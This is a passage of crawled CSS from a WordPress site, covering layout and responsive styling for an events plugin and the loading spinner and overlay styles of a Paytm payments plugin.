        left: auto;
        right: 0;
        width: 100%;
        text-align: center;
    }



.mep_speaker_thumbnail img {
    display: inline-block;
    border-radius: 100%;
    height: 280px;
    border: 5px solid #ddd;
    padding: 3px;
    width: 280px;
}

.mep_speaker_name {
    text-align: center;
}
.mep-events-shortcode-cart-section .mep-events-wrapper {
    margin: 0 auto;
    padding: 0;
}

#mep_single_hide_all_date{
    display: none;
}

#mep_event_date_sch {
    height: 270px;
    overflow: hidden;
}
.mep_view_all_date{
    height: auto!important;
}

span.mep_single_date_btn {
    display: block;
    text-align: center;
    cursor: pointer;
}
.mep-tem3-title-sec.mep_single_date_btn {
    text-align: center;
    color: #fff;
    padding: 5px;
    cursor: pointer;
}

.mep-default-feature-content ul {
    margin-left: 15px!important;
}

/******Style added by sumon*******/
.mep_list_thumb,
.mep_list_event_details{min-height:100px;}
div.one_column{display:-webkit-flex;display:flex;width:100%;margin: 0 0 18px 0;}
div.three_column{width:calc(33.33% - 18px);margin: 0 15px 15px 0;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content: space-between;justify-content: space-between;}
div.mep_event_minimal_list .mep_list_thumb,
div.mep_event_minimal_list .mep_list_event_details{min-height:auto;}
div.mep_event_minimal_list{display:-webkit-flex;display:flex;}
.mep-list-header{padding: 0 0 7px 20px;}
div.mep_event_native_list .mep_list_thumb,
div.mep_event_native_list .mep_list_event_details{min-height:auto;}
div.column_style{
    display:-webkit-flex;display:flex;
    -webkit-flex-direction:column;flex-direction:column;
}
div.column_style .mep_list_thumb img{height:160px;}

ul.mp_event_more_date_list,
.mp_event_hide_event_time{display:none;}

ul.mp_event_more_date_list{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 111111;
    background-color: #fff;
    padding: 10px;
    border-top: 5px solid #000b;
    border-bottom: 10px solid #000b;
    max-height: 350px;
    overflow: auto;
    -webkit-box-shadow: 10px 10px 5px grey;box-shadow: 10px 10px 5px grey;
}
ul.mp_event_more_date_list li{
    display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items: flex-start;align-items: flex-start;
    border-bottom:1px solid #0009;
}
ul.mp_event_more_date_list li span,
span.mep-more-date,
span.mep-more-time{
    display:-webkit-flex;display:flex;-webkit-align-items: center;align-items: center;
    margin:5px 0;padding:0;
}
ul.mp_event_more_date_list li span i,
span.mep-more-date i,
span.mep-more-time i{margin:0 7px 0 0;padding:0;}
@media only screen and (max-width: 650px){
    .mep_list_thumb,
    .mep_list_event_details{width:100%;min-height:100px;}
    div.one_column{-webkit-flex-direction:column;flex-direction:column;}
}
/******Style added by sumon*******/
div.mep_event_list div.mage_grid_box{-webkit-flex-wrap: wrap;flex-wrap: wrap;}
div.two_column{width:calc(50% - 18px);margin: 0 15px 15px 0;}
div.four_column{width:calc(25% - 18px);margin: 0 15px 15px 0;}
div.item_hover_effect{position:absolute;left:0;top:0;right:0;bottom:0;background-color:#0009;display:none;-webkit-justify-content: center;justify-content: center;-webkit-align-items: center;align-items: center;}
.mep-event-list-loop:hover div.item_hover_effect{display: -webkit-flex;display: flex;}
div.item_hover_effect a{font-size:22px;font-weight:500;color:#fff;padding:15px 30px;border-radius:5px;background-color:#346B80;transition: 250ms ease-in-out;border:1px solid #FFF;}
div.item_hover_effect a:hover{color:#346B80;background-color:#fff;border:1px solid #346B80;}
.mep-event-list-loop.column_style {-webkit-box-sizing: border-box;box-sizing: border-box;}
/************************/
.mep-day-details-section h4{font-size: 22px;font-weight: bold;}
.mep-day-details-section .mep-day-title{font-size: 20px;font-weight: 600;}
.mep-day-details-section .mep-day-details{font-size: 16px;margin: 0 0 0 30px;padding: 0 0 0 5px;border-left: 2px solid #ddd;}

.ui-accordion .ui-accordion-header{background-image: none;margin: 10px 0 0 0;}
.ui-accordion .ui-accordion-header.ui-state-active{background-image: none;background-color: #1D4A68;color: #fff;font-size: 18px;}
/******Responsive*******/
@media only screen and (max-width: 1199px) {
    /********Default Theme***********/
    .mep-default-content {width: calc(100% - 275px);}
    .mep-default-sidebar {width: 275px;}
    /*********springfield*****************/
    .spring_field_banner{width: calc(100% - 420px);}
    .spring_field_banner_right{width: 420px;}
    .mep-default-sidrbar-calender-btn{margin: 20px 10px;}
    /********frinklin**************/
    .franklin .mep-default-sidrbar-calender-btn,
    .bristol .mep-default-sidrbar-calender-btn{margin: 20px 10px;}
}
@media only screen and (max-width: 991px) {
    .mep-default-sidrbar-meta i,
    .df-ico i,
    ul.mep-social-share a{width: 40px;height: 40px;font-size: 20px;}
    .mep-default-sidrbar-address ul li i,
    .mep-default-sidrbar-events-schedule ul li i,
    .mep-list-footer ul li i{width: 20px;height: 20px;font-size: 11px;}
    .mep-default-sidrbar-address ul li span {width: calc(100% - 20px);padding: 0 0 0 5px;font-size: 13px;}
    div.df-dtl {width: calc(100% - 40px);padding: 0 0 0 5px;}
    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 14px;}
    div.df-dtl p{font-size: 12px;}
    div.df-dtl p span{font-weight: 500;}
    .mep-events-wrapper table td{font-size: 14px;padding: 5px;}
    .mep-events-wrapper table td.total-col,
    .user-info-sec h5{font-size: 16px;}
    button.single_add_to_cart_button{min-width: 200px;height: 40px;font-size: 14px !important;}
    .ui-accordion .ui-accordion-content{font-size: 12px;}
    .mep-event-meta{padding: 15px;}
    .mep-default-sidrbar-calender-btn{margin: 15px;}
    #mep_add_calender_button.mep-add-calender{font-size: 12px;}
    /********Default Theme***********/
    .mep-default-content ,
    .franklin_divided_left{width: calc(100% - 250px);}
    .mep-default-sidebar,
    .franklin_divided_sidebar{width: 250px;}
    .mep-default-content div.mep-default-feature-date-location {margin: 15px 0;}
    .mep-default-theme div.mep-default-feature-date,
    .mep-default-theme div.mep-default-feature-time,
    .mep-default-theme div.mep-default-feature-location{padding: 5px;}
    .mep-default-sidrbar-meta {padding: 10px 10px 0 10px;}
    .mep-default-sidrbar-address {padding: 10px 5px;}
    .mep-default-sidrbar-address ul li {margin: 0 0 5px 0;}
    .mep-default-sidrbar-events-schedule{padding: 10px;}
    .mep-default-sidrbar-events-schedule ul li{padding: 5px 0 5px 10px;}
    .mep-default-sidrbar-events-schedule ul li:last-child {padding: 5px 0 0 10px;}
    /*********springfield*****************/
    .spring_field div.mep_flex{display: block;}
    .spring_field_banner{width: 100%;}
    .spring_field_banner_right{width: 100%;padding: 0;}
    .spring_field .mep-default-sidrbar-calender-btn{margin: 15px 0;}
    /********frinklin*********/
    .mep-default-sidrbar-events-schedule h3{font-size: 15px;}
    /************Related***********/
    h2.mep_list_title{font-size: 15px !important;}
    h3.mep_list_date,
    .mep-list-footer ul li h6{font-size: 13px !important;}
    .mep-list-footer ul li h5{font-size: 12px !important;}
    div.item_hover_effect a{font-size:16px;padding:10px 20px;}

    div.column_style{min-width: calc(33.333333% - 14px) !important;}
}
@media only screen and (max-width: 767px) {
    div.mep_flex.default_theme,
    div.franklin_divided,
    div.bristol_divided,
    .mep_event_list .mep_event_list_sec div.mep_event_list_item{display: block;}
    .mep-default-content,
    .mep-default-sidebar{width: 100%;margin: 0;padding: 0;}
    div.mep-related-events-sec div.mep_event_list_sec{display: block;}
    .mep_related_product_area .mep_event_list_sec .mep_event_grid_item{margin: 0 0 15px 0;width: 100%;}
    .mep_event_grid_item .mep_list_thumb img{height: auto;}
    .mep-default-sidebar .df-sidebar-part{margin: 15px 0;}
    .mep-events-wrapper, .mep_related_product_area{margin: 15px auto;}
    .mep-default-title h2, .section-heading h2,
    h4.mep-cart-table-title,
    h3.ex-sec-title{font-size: 20px;}
    .franklin_divided_left,
    .franklin_divided_sidebar,
    div.mep_event_list div.mage_grid_box>div{width: 100%;}
    .franklin_divided_sidebar_bac{margin: 0;}
    .bristol .mep-default-feature-location{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
    .bristol_center_box #mep_add_calender_button.mep-add-calender {width: 200px;}
    .bristol .mep-default-sidrbar-social{display: -webkit-flex;display: flex;-webkit-justify-content: center;justify-content: center;}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item>div{width: 100%;}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item .mep_list_event_details{margin: 0}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item img,
    div.mep_event_list div.mage_grid_box img{min-height: auto;}
    .mage_grid_box{margin: 0;}
    .mep-events-wrapper input.extra-qty-box{width: 30px;}
    .mep-events-wrapper .mage_input_group{max-width: 90px;}


    .mep_event_minimal_list .mep-ev-start-date {top: -5px;}
    span.mep_minimal_list_location{margin-left:0;display:block;}

    div.column_style{min-width: calc(50% - 14px) !important;}

}
@media only screen and (max-width: 500px) {
    .mep-default-content div.mep-default-feature-date-location{display: block;margin: 10px 0;}
    .mep-default-content div.mep-default-feature-date-location>div{width: 100%;;}
    .mep-default-theme.default_theme div.mep-default-feature-time{margin: 10px 0;}
    .mep-events-wrapper select.extra-qty-box{min-width: auto;width: 100%;}
    .mep-events-wrapper .extra-qty-box{width: 100%;}
    .mep-default-title h2, .section-heading h2,
    h4.mep-cart-table-title,
    h3.ex-sec-title{font-size: 18px;}
    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 12px;}

    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 12px;}
    .mep-events-wrapper table td{font-size: 12px;}
    .mep-events-wrapper table td.total-col{font-size: 14px;}
    button.single_add_to_cart_button{font-size: 12px !important;}
    .ui-accordion .ui-accordion-content{font-size: 12px;}
    .mep-event-meta,
    .spring_field .mep-event-meta{padding: 13px;}
    .mep-default-sidrbar-calender-btn{margin: 13px;}
    button.single_add_to_cart_button{width: 100%;min-height: 40px;height: auto;min-width: auto;}
    div.mep_spring_date{display: block;}
    .spring_field .mep-default-feature-location{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
    .mep_spring_date .mep-default-sidrbar-social,
    .bristol .mep-default-sidrbar-calender-btn{display: -webkit-flex;display: flex;-webkit-justify-content: center;justify-content: center;}
    div.bristol_center_box{display: block;border: 1px solid #ddd;}
    .bristol .mep-default-sidrbar-calender-btn{margin: 0;padding: 20px 0;border-top: 1px solid #ddd;}
    .bristol ul#mep_add_calender_links{width: 200px;}

    .mep_event_native_list .mep_list_thumb {}
    .mep_event_native_list .mep-list-header {padding: 0;}
    .mep_event_native_list .mep_more_date_btn { width: 100%;position: relative;}

    .mep_event_minimal_list .mep-ev-start-date {top: -5px;}
}


@media only screen and (max-width: 800px) {
    div.two_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
    div.three_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
    div.four_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
}
@media only screen and (max-width: 500px) {
    div.two_column,
    div.three_column,
    div.four_column{width:100%;margin: 0 0 15px 0;}
    div.column_style{min-width: calc(100% - 14px) !important;}
}
.mep-default-sidrbar-meta i{margin: 0 7px 0 0;}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/paytm-payments/assets/css/paytm-payments.css?ver=5.8.2
body_size: 567
content:
#paytm-pg-spinner {
    width: 70px;
    text-align: center;
    z-index: 999999;
    position: fixed;
    top: 25%;
    left: 50%;
}

#paytm-pg-spinner>div {
    width: 10px;
    height: 10px;
    background-color: #012b71;
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

#paytm-pg-spinner .bounce1 {
    -webkit-animation-delay: -0.64s;
    animation-delay: -0.64s;
}

#paytm-pg-spinner .bounce2 {
    -webkit-animation-delay: -0.48s;
    animation-delay: -0.48s;
}

#paytm-pg-spinner .bounce3 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

#paytm-pg-spinner .bounce4 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

#paytm-pg-spinner .bounce4,
#paytm-pg-spinner .bounce5 {
    background-color: #48baf5;
}

@-webkit-keyframes sk-bouncedelay {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }
    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

.paytm-overlay {
    width: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    opacity: .3;
    height: 100%;
    background: #000;
    z-index: 9999;
}

.paytm-woopg-loader p {
    font-size: 10px !important;
}

.paytm-woopg-loader a {
    font-size: 15px !important;
}

.refresh-payment {
    display: inline;
    margin-right: 20px;
    width: 100px;
    background: rgb(0, 185, 245);
    padding: 10px 15px;
    border-radius: 5px;
    color: #fff;
    text-decoration: none;
}
.paytm-action-btn{display: block;padding: 25px;}